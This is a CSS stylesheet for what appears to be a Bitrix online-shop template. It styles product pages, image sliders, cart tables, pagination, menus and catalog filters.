.catalog_detail .item_main_info a.wish_item, .catalog_detail .item_main_info a.compare_item,

.module-cart a.wish_item, .display_list a.wish_item, .display_list a.compare_item { background: none; width: auto; text-decoration: none; display: inline-block; max-width: 102px; }

.module-cart a.wish_item.to_basket { max-width: 130px; }

.catalog_detail a.wish_item .value, .catalog_detail a.compare_item  .value, .module-cart a.wish_item .value { font-size: 11px; vertical-align: top; line-height: 24px; margin-left: 5px; } 

.compare_item  .value.added, .wish_item .value.added { display: none; }



.module-cart a.wish_item.to_basket .icon, .module-cart a.wish_item.to_basket .icon i { height: 26px; width: 26px; border-radius: 28px; -moz-border-radius: 28px; -webkit-border-radius: 28px; }

.module-cart a.wish_item.to_basket .icon { position: relative; zoom: 1; top: -1px; }

.catalog_detail .item_main_info a.wish_item:hover, .catalog_detail .item_main_info a.compare_item:hover { background-position: 0; }



.catalog_detail .availability-row { padding-left: 7px; margin-right: 10px; margin-bottom: 8px; }

.catalog_detail .item_main_info .like_icons > div {margin-right:10px;}

.catalog_detail .extended_info { margin: 10px 0; }

.catalog_detail .adaptive_extended_info_wrapp { display: none; }

.catalog_detail .adaptive_extended_info .brand { float: right; }

.catalog_detail .element_detail_text { font-size: 12px; line-height: 15px; padding: 23px 30px; }

.catalog_detail .element_detail_text .sh { margin: 0px 20px 0px 0px; padding: 0px 4% 0px 0px; vertical-align: middle; }

.catalog_detail .element_detail_text .price_txt { width: 71%; vertical-align: middle; color: #b3b3b3; font-size: 11px;}

.item_slider .slides { padding: 0px; margin: 0px 0px 10px; width: 100%; height: 340px; line-height: 337px; position: relative; zoom: 1; }

.item_slider .slides .offers_img img { vertical-align: middle; border: 0; max-width: 100%; }

.item_slider:not(.flex) .slides li  { padding: 0; margin: 0; display: none; width: 100%; height: 340px; overflow: hidden; position: absolute; line-height: 340px; z-index: 50; }

.item_slider:not(.flex) .slides li.current { display: block; }

.item_slider .thumbs li a { display: inline-block; height: 100%; width: 100%; }

.catalog_detail .item_slider #thumbs { height: 60px; white-space: nowrap; width: 275px; overflow: hidden;  }

.catalog_detail .item_slider .thumbs { margin: 0px auto; max-width: 270px; position: relative; z-index: 1; }

.item_slider .thumbs li  { vertical-align: bottom; list-style: none; width: 60px !important; height: 60px; display: block; zoom: 1; background: none; position: relative; text-align: center; line-height: 60px; margin: 0px 10px 0px 0px; border: 2px solid #fff; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; cursor: pointer; float: left; display: none; }

.item_slider .thumbs li.current { border-color: #ddd; }

.item_slider .thumbs li:hover { border-color: #9a9a9a; }



.item_slider .slides li.current { z-index: 0; }

#content .item_slider .slides li img, .item_slider .thumbs li img { object-fit: contain; position: absolute; margin: auto; width: 100%; padding-right: 0px;top: 0; bottom: 0; left: 0; right: 0; border: 0; max-width: 495px; }

.item_slider.flex { display: none; }

.item_slider.flex  .slides li, .item_slider.flex  .slides li img { position: static; text-align: center; }

.item_slider .flex-control-nav { text-align: center; margin-bottom: 10px; }

.b-share * { font-size: 10px; }

/*.catalog_detail .tabs { width: 100%; }*/

.catalog_detail .tabs.main_tabs > li { border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; margin-top: 9px; border-bottom: 1px solid transparent; } 

.catalog_detail .tabs.main_tabs { padding-bottom: 9px; }

.catalog_detail .tabs > li:first-child { margin-left: 0; }



.detail_text ul li::before, .preview_text ul li::before, .preview-text ul li::before {padding: 0 10px 0 0;}

.catalog_detail .detail_text { margin-bottom: 15px;color: #555; }

.catalog_detail .tabs_section ul.tabs_content {}

.catalog_detail .tabs_section ul.tabs_content > li { width: 100%; padding: 70px 0 78px; }

.catalog_detail ul.tabs_content  li.video iframe { border: 1px solid #000; border-radius: 4px; -moz-border-radius: 4px; -webkit-border-radius: 4px; }

#reviews_content { display: none; padding: 40px 0 0; }

#reviews_content img.shadow { position: absolute; margin-top: 1px; }

.file_type { clear: both; margin-top: 15px; }

.file_type a { display: block; font-size: 13px; }

.file_type.tiff i.icon { background-position: 0 -275px; }

.file_type.jpg i.icon { background-position: 0px -220px; }

.file_type.pdf i.icon { background-position: 0px -0px; }

.file_type.word i.icon { background-position: 0px -55px; }

.file_type.excel i.icon { background-position: 0px -165px; }

.file_type i.icon { width: 46px; height: 33px; display: inline-block; background: url(/bitrix/templates/our_shop/css/../images/file_types.png) 0px -110px no-repeat; float: left; }

.file_type .description { padding: 0 0 0 46px; font-size: 12px; position: relative; top: -3px; }

.catalog_detail a.compare_item:hover .icon i { background-position: -32px -65px; } 

.catalog_detail a.wish_item:hover .icon i { background-position: -3px -63px; }



.tabs_content .stores_block_wrap{ margin-top: -7px;}

.stores_block_wrap .stores_block .stores_text_wrapp { position: relative; display: inline-block; background: #fff; padding: 0px 10px 0px 19px; }

.stores_block_wrap .stores_block .stores_text_wrapp > span { padding: 0px 0px 0px 10px; }

.stores_block .quantity-wrapp { 	float: right; padding-left: 10px; background: #fff; margin-top: 7px; }

.stores_block_wrap .stores_block { clear: both; line-height: 20px; position: relative; padding: 12px 0px 13px 0px; }

.stores_block_wrap .stores_block:before { content: ""; width: 100%; display: block; height: 1px; border-bottom: 1px dotted #c3c3c3; top: 50%; position: absolute; }

.stores_block_wrap .stores_block:hover, .stores_block_wrap .stores_block:hover .stores_text_wrapp, .stores_block_wrap .stores_block:hover .item-stock { background: #f7f7f7; }

.stores_block_wrap .stores_block:hover { transition: none; }

.stores_block_wrap .stores_block .item-stock { float: right; background: #fff; margin-top: 2px; position: relative; padding: 0px 19px 0px 20px; min-width: 115px; }

.phone span.phone_text > div{	display: inline-block;}

.tabs_content li.video > div, .tabs_content li.video > div *, .tabs_contentli.video iframe {	max-width: 100%;}

.tabs_content li.video {text-align: center;}

.tabs_content li.video .description{	text-align: left;}

.tabs_content li.video .description .shadow{	margin: 25px 0 0;}

.catalog_detail ul.tabs_content > li .video_wrapp > div{	margin: 0 auto;}

.catalog_detail .services_block{	margin: 31px 0px 10px;}  

.services_block .item{ display: inline-block; width: 49%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; margin: -5px 0px 12px; vertical-align: top; }

.services_block .item a span.link { font-size: 13px; }

.services_block .item a { text-decoration: none; }

.services_block a i.arrow b { background: url(/bitrix/templates/our_shop/css/../images/arrows.png) 2px -241px no-repeat; }

.services_block .shadow, .files_block .shadow { margin-top: 18px; }

.catalog_detail .stores_block_wrap .stores_block .value { margin-right: 10px; }

.catalog_detail .stores_block_wrap .stores_block .value:first-letter{ text-transform:lowercase; }



.articles-list .item .left-data, .catalog_section_list .section_item  .image  { width: 62px; }

.articles-list .item .left-data  img, .catalog_section_list .section_item  .image  img { max-width: 120px; max-height: 120px; }

.catalog_section_list .section_item  .image  img { max-width: 62px; max-height: 62px; }

.catalog_section_list .section_item .image { padding: 0 20px 0 0; vertical-align: top; }

.catalog_section_list .section_item td.section_info { vertical-align: top; }

.articles-list .item .right-data, .catalog_section_list .section_item  .image + ul { margin-left: 140px; }

.right-item-data, .right-data, .catalog_section_list .section_item  ul { overflow: hidden; }



.articles-list { margin-top: 28px; }

table.colored { border-collapse: collapse; }

table.colored td.name_th, table.colored td.name { text-align: left; }

.catalog_detail .offers_table thead td { border-top: none; }

table.colored thead td { font-size: 12px; padding: 8px 5px 7px;  border-top: 0; }

table.colored td {text-align: left;}

table.colored td, .differences_table table td { font-size: 13px; padding: 5px; transition: none 0s ease 0s; box-sizing: border-box; -moz-box-sizing: border-box; -webkit-box-sizing: border-box; -o-box-sizing: border-box; }

.differences_table table td { padding: 5px 10px; }

table.colored td.price { font-size: 14px; }

table.colored td.one_click_buy, table.colored td.buy { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

table.colored td.one_click_buy { width: 145px;text-align: center; }

table.colored td.buy { width: 125px; text-align:center; }

table.colored td.buy .more_text { display: none; }

table.colored td.count { width: 150px; }

table.colored td.property, table.colored td.count { text-align: center; }

.catalog_detail table.colored .like_icons {text-align: center;width: 90px;white-space: nowrap;}

.catalog_detail table.colored .like_icons span { opacity: 1;visibility: visible;}

.catalog_detail table.colored .like_icons .compare_item_button, .catalog_detail table.colored .like_icons .wish_item_button { display: inline-block;vertical-align: middle; margin: 0 5px 0 0;}

.catalog_detail table.colored .like_icons .compare_item_button span, .catalog_detail table.colored .like_icons .wish_item_button span {margin-bottom:5px;margin-top:5px;}

.catalog_detail .adaptive.text > div.like_icons .compare_item_button span, .catalog_detail .adaptive.text > div.like_icons .wish_item_button span{margin:0;}

.catalog_detail table.colored .like_icons > div:last-of-type{margin-right:0;}

.catalog_detail .adaptive.text > div.like_icons {width: 75px;}

table.colored td.price { text-align: center; white-space: nowrap; }

table.colored .counter_block_wr { text-align: right; }

div.reviews-collapse { margin-bottom: 20px; }

table.offers_table td { padding: 20px 10px;}

.offers_table .counter_block { font-size: 0px; padding: 0px; }

.specials_slider_wrapp, .tab_slider_wrapp { position: relative; zoom: 1; /*z-index: 0;*/ }



.bx_item_set_hor_item .item_info .item-title, 

.bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { overflow:hidden; text-overflow: ellipsis; text-overflow: -o-ellipsis-lastline; display: -webkit-box; -webkit-line-clamp: 2; -webkit-box-orient: vertical; white-space: normal; }

.bx_item_set_hor_item .item_info .item-title, .bx_modal_body .item_wrapp .item-title, .bx_modal_body .bx_kit_item  .item-title { text-align: left; }

.bx_item_set_hor_item .item_info .item-title span, .bx_modal_body .item_wrapp .item-title span, .bx_modal_body .bx_kit_item  .item-title span { line-height: 16px; }

.front_slider li .image img, .specials_slider li .image img, .advt_banner img, .viewed_products_column .view-item img,

.item_slider ul.slides li img, .item_slider .thumbs li img, .articles-list .item .left-data img, .brands_list li img,

.module-cart .thumb-cell img, .catalog_item .image img, .module_products_list td.foto-cell img, .display_list .list_item .image img,

.catalog_detail .set_wrapp .item .image img, .bx_item_set_hor .bx_item_set_hor_item  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item .bx_kit_img_container img,

.catalog_section_list .section_item_inner .image img, .basket_popup_wrapp .cart_shell .catalog_item .thumb-cell img,

.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label .icon, .include_module_error img:hover{ -webkit-transition: all ease-out .2s; -moz-transition: all ease-out .2s; -o-transition: all ease-out .2s; transition: all ease-out .2s; }

.flexslider .slides img{ -webkit-transition: all ease .5s; -moz-transition: all ease .5s; -o-transition: all ease .5s; transition: all ease .5s; }

.front_slider .image:hover  img, .specials_slider li:hover .image img, .advt_banner:hover img, 

.viewed_products_column .view-item:hover img, .item_slider .thumbs li:hover img, .articles-list .item:hover .left-data img,

.module-cart tr:hover img, .catalog_item:hover .image img, .module_products_list tr:hover td.foto-cell img, .display_list .list_item:hover  .image img,

/*.catalog_detail .set_wrapp .item:hover .image img, .bx_item_set_hor .bx_item_set_hor_item .item_wrapp:hover  .bx_item_set_img_container img, .bx_modal_body .bx_kit_item:hover .bx_kit_img_container img, .catalog_section_list .section_item_inner:hover .image img, .basket_popup_wrapp .cart_shell .catalog_item:hover .thumb-cell img, .news_slider_wrapp .item:hover img, .news_block .news_items .item .image:hover img { -webkit-filter: saturate(1.7); }*/

/*.brands_list li:hover img{ -webkit-filter: saturate(1.5); }*/

/*.bx_filter_vertical [class^=specials_] input[type="checkbox"] + label:hover .icon{ -webkit-filter: saturate(2); }

.include_module_error img:hover, .flexslider .slides li:hover img{ -webkit-filter: saturate(1.2); }
*/
/*.small_banners_block{ width: 180px; margin-bottom :20px; }*/

.small_banners_block img{ max-width: 100%; }



.detail_picture_block .picture_description{ font-size: 11px; margin-top: 10px; padding-top: 5px; text-align: center;	 }

.news_detail_wrapp .back{ margin-top: 30px; }

.news_detail_wrapp .detail_picture_block { float: right; border: 1px solid #E5E5E5; margin: 0px 0px 20px 30px; width: 278px; height: 161px; line-height: 161px; text-align: center; overflow: hidden; }

.news_detail_wrapp .detail_text { margin-top: 10px; }

.news_detail_wrapp .detail_picture_block img { vertical-align: middle; }

.detail_text.wimg blockquote { /*margin: 15px 0 15px 310px;*/ }



.module-gallery-list { font-size: 0; line-height: 0; margin: 30px 0 0; }

.right_block .module-gallery-list { margin-top: 30px; }

.module-gallery-list li { padding: 0; width: 25%; height: 143px; position: relative; display: inline-block; margin: 0 0 1px 1px; overflow: hidden; vertical-align: top; }

.module-gallery-list li .fancy_hover { border: 2px solid transparent; }

.news_detail_wrapp .price_block{ padding: 15px 15px 12px; margin-top: 30px; display: inline-block; }

.news_detail_wrapp .price_block .price{ font-size: 17px; }

.rss_feed_icon{ position: absolute; right: 0; top: -30px; padding: 1px 6px; border-radius: 2px; -moz-border-radius: 2px; -webkit-border-radius: 2px; }

.rss_feed_icon img{ max-width: 100%; }

.news_date_time_detail{ font-size: 12px; margin: 0px 0px 18px; display: block; }

.articles-list .date_small { font-size: 12px; margin: -8px 0px 10px 0px; padding: 4px 0px 0px; }

.module-pagination { margin: 0; text-align: left; font-size: 0; border-top: 1px solid #e5e5e5; padding: 20px 0px; position: relative; }
.module-pagination .nums{
	display: flex;
}
.module-pagination .nums a,
.module-pagination .nums span,
.flex-direction-nav li {
    display: inline-block;
    width: 46px;
	height: 46px;
	font-family: Open Sans;
	font-style: normal;
	margin-right: 5px;
	margin-left: 5px;
	font-weight: bold;
	font-size: 18px;
	line-height: 30px;
	display: flex;
	-webkit-align-items: center;
	        align-items: center;
	-webkit-justify-content: center;
	        justify-content: center;
	letter-spacing: -0.3px;
	color: #242424;
	text-decoration: none;
   	background: linear-gradient(0deg, #F8F8F8, #F8F8F8), linear-gradient(314.41deg, #F1F1F1 13.75%, #F7F7F7 86.01%);
	border-radius: 5px
}
.item_main_info .flex-direction-nav li{
	background: transparent;
}
.not_main_wrapper .middle .container #content .right_block .module-pagination .nums a:hover,
#content .flex-direction-nav li:hover,
.module-pagination .nums span.cur{
	color: #fff;
	background: linear-gradient(273.27deg, #952F0B 0%, #AD3A11 100%), linear-gradient(315deg, #870000 0%, #D21C1C 100%), linear-gradient(173.46deg, #A4163D 15.46%, #780021 85.32%), linear-gradient(119.88deg, #009EEF 0%, #007EBE 100%), #C4C4C4;
}







.module-pagination .flex-direction-nav{
	display: flex;
	-webkit-justify-content: center;
	        justify-content: center;
	 align-items: flex-start;
	 margin-top: 30px;
}

.module-pagination .flex-direction-nav .flex-nav-prev { left: 0px }

/*.module-pagination .point_sep { cursor: default; display: inline-block;  font-size: 0; border: 0 !important; vertical-align: bottom; }*/

.news_detail_wrapp .similar_products_wrapp{ margin-top: 30px; clear: both; }

.news_detail_wrapp .specials_slider_wrapp{ position: relative; zoom: 1; margin-top: 10px; }

.news_detail_wrapp .similar_products_wrapp img.shadow{ margin: 0 0 20px; }

.news_detail_wrapp .specials_slider_wrapp .slider_navigation { position: absolute; top: -40px; right: 0; }

.left_menu > li { display: block; font-size: 12px; margin-top:1px; transition: background-color 0.07s ease-out 0s; -webkit-transition: background-color ease-out 0.07s; -moz-transition: background-color ease-out 0.07s; -o-transition: background-color ease-out 0.07s; }

.left_menu > li:first-child { margin-top: 0; }
.left_menu, .bx-top-nav.bx-site {
	background: #f8f8f8;
	padding-top: 18px;
	padding-bottom: 18px;
	width: 100%;
	margin: 0 auto;
	display: flex;
		flex-wrap: wrap;
	-webkit-justify-content: center;
	        justify-content: center;
}
.left_menu li, .bx-top-nav-container .bx-nav-1-lvl {
	border: 1px solid transparent;
}
.bx-nav-list-1-lvl .bx-nav-1-lvl a{
	border: 1px solid #808080;
	box-sizing: border-box;
	border-radius: 5px;
}

.left_menu2{
	background: rgba(116,42,25,0.06);
}
.bx-top-nav-container .bx-nav-1-lvl>a span{
	padding: 0px
}
#sidebar2 .bx-top-nav-container .bx-nav-1-lvl>a{
	padding-top: 0px;
	padding-bottom: 0px;
	text-transform: none;
	display: block;
	margin-right: 1px;
	margin-left: 1px;
}
#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl>a{
	font-size: 18px;
}
/*#sidebar2 .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-nav-list-0-col >a{
	font-size: 20px;
}*/
.bx-top-nav-container{
	margin-top: 0px;
}
.left_menu li a, .bx-top-nav-container .bx-nav-1-lvl a { 

	line-height: 16px; 
	padding-right: 20px;
	padding-left: 20px;
	font-family: Open Sans;
	font-style: normal;
	font-weight: 600;
	font-size: 20px;
	line-height: 250%;
	text-align: center;
	color: #242424;
	
	-webkit-box-sizing: border-box;
	   -moz-box-sizing: border-box;
	        box-sizing: border-box;
	text-decoration: none; }
.left_menu2 li a{
	color: #742A19;
	font-size: 18px;
}
.year_menu .bx-top-nav-container .bx-nav-1-lvl a{
	font-size: 18px;
}
.left_menu li:not(.exit) a { color: #242424; display:block; }
/*
.left_menu2 li:not(.exit) a{
	color: #742A19;
}*/

ul.left-menu li, .branches_title p{
	background: transparent;
	text-align: center;
}

.right_block ul.left-menu li a, .branches_title a{
	 text-align: center;
    font-family: Open Sans;
    font-style: normal;
    font-weight: 600;
    font-size: 30px;
    line-height: 41px;
    text-align: center;
    text-transform: uppercase;
    color: #742A19;
    margin-bottom: 19px;
}
.not_main_wrapper .middle .container #content  .right_block ul.left-menu li a:hover, .not_main_wrapper .middle .container #content .right_block .branches_title a:hover{
	  color: #222;
}
.right_block ul.left-menu li, .branches_title p{
	padding-bottom: 30px;
	padding-top: 30px;
	border-bottom: 1px solid #e5e5e5;
}
.not_main_wrapper .middle .container #content .right_block ul.left-menu li:before{
	display: none;
}
.left_menu li.exit a { display:block; text-align: left; position: relative; }

.left_menu li.exit a:before { display:inline-block; width: 5px; height: 8px; background: url('/bitrix/templates/our_shop/css/../images/arrows.png') -3px -292px no-repeat; content: ""; margin: 0px 8px 0px 0px; }

.left_menu li:not(.exit):hover a, .left_block ul.left_menu li:hover, .left_menu li:not(.exit).current a , .left_menu li:not(.exit).current a:hover, .bx-top-nav-container .bx-nav-1-lvl:hover a, .bx-top-nav-container .bx-nav-1-lvl.bx-active a  { -webkit-border-radius: 5px;
        border-radius: 5px; color: #742A19; background: #F7F1E8;}
.left_menu2 li:not(.exit):hover a{
	background: transparent;
}
.left_block ul.left_menu li:hover, .left_block ul.left_menu li.current, .bx-top-nav-container .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-1-lvl.bx-active{
	background: #FBFBFB;
	border: 1px solid #742A19;
	box-sizing: border-box;
	border-radius: 5px;
	    color: #742A19;
}
.left_block ul.left_menu2 li:hover{
	background: transparent;
}
.bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover, .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active{
	border-color: transparent;
}
.not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl:hover a, .not_main_wrapper .middle .container #content .bx-top-nav-container .bx-nav-list-1-lvl .bx-nav-1-lvl.bx-active a{
	color: #fff;
	border-color: #742A19;
	background: #742A19;
}
.left_menu > li.exit { background: rgba(0, 0, 0, 0) none repeat scroll 0 0; border: medium none !important; margin-top: 3px; }



.left_menu > li.exit.current a {background: transparent;border: 0;} 

#content .left_block, #sidebar2{
	width: 100% ;float: none;position: relative;zoom: 1;z-index: 10; background: #f8f8f8; margin-bottom: 50px;
	}

#content .right_block, .articles-list, .search-page{overflow:visible;position:relative;

width: 95%;
max-width: 1530px;
margin: 0 auto
}
#content .right_block.full_width{
	max-width: 100%;
	width: 100%;
}
#content .right_block.full_right{
	width: 100%;
max-width: 100%;
}
#content .right_block.catalog{
	width: auto;
}
#content  .right_block.catalog .catalog_list, #content  .right_block.catalog .catalog_table{ left: 0; right: -20px; position: relative; zoom: 1; }

#content .right_block.catalog .catalog_block{margin-top: 20px;}

#content .right_block.catalog .catalog_section_list{ margin-left: 11px; }

.brands_list li { display: inline-block; zoom: 1; vertical-align: top; padding: 0; width: 24%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; padding: 0 10px 10px 0; text-align: center; height: 122px; line-height: 122px; border: 1px solid transparent; }

.brands_list li:hover { border-color: #e5e5e5; }

.brands_list li  img{max-width: 100%; vertical-align: middle;}

.brands_list{margin-top: 20px;}

.specials_tabs_section.specials_slider_wrapp .tabs_content > li.tab  ul.flex-direction-nav{display: none;}



.module-cart{margin-top: 25px;}

.module-cart table{ width: 100%; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart .extra_properties { display: none; }

.module-cart .colored td { text-align: center; position: relative; /*min-height: 100px;*/ }

.module-cart .colored td.delay-cell{ white-space: nowrap; }

.module-cart td.name-cell, .module-cart td.name-th{ text-align: left; }

.module-cart td.name-th{ padding-left: 10px; }

.module-cart .cost-cell, .module-cart .cost-cell *, .module-cart .summ-cell, .module-cart .summ-cell *, .module-cart .row_values .price{ font-size: 14px; }

.module-cart .summ-cell, .module-cart .weight-cell, .module-cart .count-cell, .module-cart .cell { white-space: nowrap; }

.module-cart .cost-cell .discount, .module-cart .cost-cell .discount *,  .cart_shell .cost-cell .price.discount * { font-size: 12px; }

.module-cart table td { vertical-align: middle; padding: 10px; }

.module-cart table td.thumb-cell{ positon: relative; overflow: hidden; }

#order_form_content .module-cart table td.thumb-cell { padding-left: 20px; }

.module-cart table td.remove-cell { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 55px; }

.module-cart table td.thumb-cell { positon: relative; }

.module-cart table td.thumb-cell a { display: inline-block; height: 100px; width: 100px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.module-cart table td.thumb-cell img{	max-width: 100%;	max-height: 100%;}

.module-cart table td.thumb-cell a img {	border: 0;	border-radius: 5px;	-moz-border-radius: 5px;	-webkit-border-radius: 5px;	max-width: 100%;	max-height: 100%;	vertical-align: middle;}

.module-cart .name-cell a, .module-cart .name-cell{	text-decoration: none;	font-size: 14px;	font-weight: 500;}



.module-cart .result-row .buttons-row div { max-width: 180px; }

.module-cart .result-row .buttons-row .description { float: none; font-size: 11px; margin-top: 10px; }

.module-cart .colored  tfoot td { text-align: left; padding-top: 20px; padding-bottom: 20px; }

.module-cart .colored  tfoot tr td:first-child { padding-left: 30px; }



.module-cart .colored tfoot td.row_values, .module-cart .colored tfoot td.row_values *{	white-space: nowrap;}

.module-cart .colored tfoot td.row_values{	padding-right: 20px;}

.module-cart .colored tfoot td.extended-cell{	display: none;}

.module-cart .colored  tfoot td.row_values.val{	text-align: right;}

.module-cart .colored  tfoot td{	vertical-align: top;}

.module-cart .colored tfoot tr[data-id="total_buttons"] td{	position: relative;	zoom: 1;	overflow: hidden;}



.module-cart .coupon_wrapp input[type="text"]{	margin-bottom: 5px;	margin-right: 5px;}

.module-cart.fixed tbody{	overflow:hidden;}

.module-cart .order_item_quantity_small{	display: none;}

.basket_fly .module-cart table.colored tbody td{	border-bottom: 0;}

.basket_fly .module-cart table.colored tbody tr:first-child td{	border-top: 0;}

.right_side.sections_list .banners_column{	margin-bottom: 20px;}

.right_side.sections_list .viewed_products_column{	margin-bottom: 0;}

.articles-list.sections .item{	clear: left;	min-height: 120px;}

.bx_filter_vertical .bx_filter_container_title{	padding: 7px 10px;	cursor: pointer;	position: relative; zoom: 1; }

.bx_filter_vertical .bx_filter_container {	position: relative;}

.bx_filter_vertical .bx_filter_container_title i.arr{	display: inline-block;	height: 15px;	width: 15px;	float: right;	position: absolute;	right: 8px;	top: 9px;}

.bx_filter_vertical .bx_filter_param_area{	padding: 0 10px;}

.bx_filter_vertical .bx_filter_container_title:hover i.arr{	background-position: 3px -21px;}

.bx_filter_vertical .bx_filter_container.active i.arr{	background-position: -18px -5px;}

.bx_filter_vertical .bx_filter_container.active:hover i.arr{	background-position: 0 -5px;}

.bx_filter_vertical .bx_filter_block.active{	display: block;}



.bx_filter_vertical .bx_filter_block { padding: 0px; font-size: 0px; position: relative; zoom: 1; }

.adaptive_filter { float: left; position: relative; zoom: 1; z-index: 100; padding-right: 3px; display: none; }



.filter_opener  { display: inline-block; padding: 8px 8px 1px; margin: -8px 25px 0px 0px; border-radius: 2px; }

.filter_opener  span, .filter_opener  i { display: inline-block; vertical-align: top; }

.filter_opener  span { white-space: nowrap; font-size: 12px; color: #8e8c8c; line-height: 14px; }

.filter_opener:not(.opened):hover { background: #e5e5e5; }

.filter_opener:not(.opened):hover span { color: #383838; }

.filter_opener  i { background: url(/bitrix/templates/our_shop/css/../images/sort_icons.png) -19px -62px no-repeat; width: 15px; height: 13px; margin: 0px 7px 0px 0px; }

.filter_opener.opened i { background-position: -39px -62px; }

.filter_opener.opened span { color: #fff; }

.filter_opener:not(.opened):hover i { background-position: -1px -62px; }

.filter_opener.active i { background-position: 2px -288px; }

.filter_opener.opened.active i, .filter_opener.active:hover i { background-position: -102px -288px; }

.catalog_block .catalog_item_wrapp, .products-list__item {
    width: 25%;
    border: 1px solid #E5E5E5;
    width: 284px;
    float: left;
    padding-bottom: 0px;
    white-space: normal;
    display: inline-block;
    vertical-align: top;
    margin-left: -1px
}
.sale.products-list__item{
	 border: 1px solid #D6D6D6;
}
.products-list__item{
	text-align: center;
	padding-bottom: 35px;
	width: 19.3%;
  margin-right: 0.66%;
  margin-bottom: 10px;
}
.products-list__item:nth-child(5n){
  margin-right: 0px;
}
.sale.products-list__item{
	padding-bottom: 0px;
}

.products-list{
	display: flex;
	flex-wrap: wrap;
	-webkit-justify-content: flex-start;
	        justify-content: flex-start;
	-webkit-align-items: stretch;
	        align-items: stretch;
	margin-bottom: 20px;
}
.product-img{
	margin: 0 auto;
	margin-top: 10px;
	margin-bottom: 10px;
}
.product-img{
  min-width: 220px;
  min-height: 150px;
}.product-img img{
  object-fit: contain
}
.catalog_block .availability-row {margin-top:5px;}

.catalog_block .catalog_item { margin-right: 0px; overflow: hidden; -webkit-transition: box-shadow ease-out 0.2s; -moz-transition: box-shadow ease-out 0.2s; -o-transition: box-shadow ease-out 0.2s; transition: box-shadow  ease-out 0.2s; padding: 4px; box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; white-space:normal; padding: 10px 0px 35px 00px; }



.catalog_block .catalog_item img, .product_slider .catalog_item img { max-width: 100%; max-height: 100%; }

.catalog_item { position: relative; }

.bx_filter_container .disabled { -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=50)"; filter: alpha(opacity=50); -moz-opacity: 0.5; -khtml-opacity: 0.5; opacity: 0.5; }

.smartfilter .bx_ui_slider_track { height: 4px; margin: 33px 0px 13px; position: relative; zoom: 1; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle { top: -6px; width: 12px; height: 12px; display: inline-block; cursor: pointer; position: absolute; z-index: 100; background: #fff; border-radius: 16px; border: 2px solid #ddd; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_range { height: 4px; position: relative; }

.smartfilter .bx_ui_slider_track .bx_ui_slider_handle:after { font-size: 0; content: "."; background: #fff; display: inline-block; background: #fff; width: 6px; height: 6px; left: 3px; position: absolute; top: 3px; }

.bx_filter_vertical .bx_filter_block label, .bx_filter_vertical .bx_filter_block label span { font-size: 11px; }



.module_products_list td { padding: 19px 0px; text-align:center; border-top: 1px solid #e5e5e5; }

.module_products_list td.item-name-cell { text-align: left; padding-left: 20px; padding-right: 10px; }

.module_products_list td.item-name-cell a { font-size: 14px; font-weight: 500; }

.module_products_list td.price-cell { max-width: 200px; text-align: left; width: 21%; }

.module_products_list td.like_icons { width: 56px; }

.module_products_list td.like_icons.full { width: 91px; }

.module_products_list td.but-cell { width: 215px; text-align: right; }

.module_products_list { box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; width: 100%; font-size: 12px; border: 1px solid #e5e5e5; margin: 0px 0px 30px; float: left;overflow:hidden;}

.module_products_list .foto-cell { width: 50px; }

.module_products_list tr:first-child td { border-top: 0; }

.module_products_list tr  td:first-child{ padding-left: 19px; }

.module_products_list tr  td:last-child{ padding-right: 19px;padding-right: 5px; }

.module_products_list .foto-cell img { max-width: 100%; }



.module_products_list .availability-row, .module_products_list .price-cell .price { white-space: nowrap; }

.module_products_list .availability-row { text-align:left; }

.module_products_list .price-cell .price { font-size: 14px; }

.module_products_list .price-cell .price.discount { font-size: 12px; }

.module_products_list .price-cell .price.discount strike { line-height: 14px; font-family: Ubuntu, Arial, Helvetica, sans-serif; }

.module_products_list .quantity-cell { width: 90px; }



.display_list { margin-top: 0px; padding: 0px 0px 30px; }

.display_list .list_item_wrapp { position: relative; zoom: 1; z-index: 0; -webkit-transition: border-color ease-out 0.2s; -moz-transition: border-color ease-out 0.2s; -o-transition: border-color ease-out 0.2s; transition: border-color ease-out 0.2s; }

.display_list .list_item { min-height: 230px; white-space: normal; }

.display_list .list_item  td.image_block, .display_list .list_item  td.description_wrapp, .display_list .list_item  td.information_wrapp { padding: 20px; vertical-align: top; }

.display_list .list_item td.image_block, .display_list .list_item td.description_wrapp { padding: 19px; }

.display_list .list_item .image_block { width: 25%; position: relative; zoom: 1; min-height: 170px;  box-sizing: border-box; -moz-box-sizing: border-box; -o-box-sizing: border-box; -webkit-box-sizing: border-box; }

.display_list .description_wrapp .desc_name a span, .popup .item_name span { font-size: 16px; line-height: 24px; }

.display_list .adaptive_name { display: none; }

.display_list .adaptive_name .desc_name { margin-bottom: 0; }



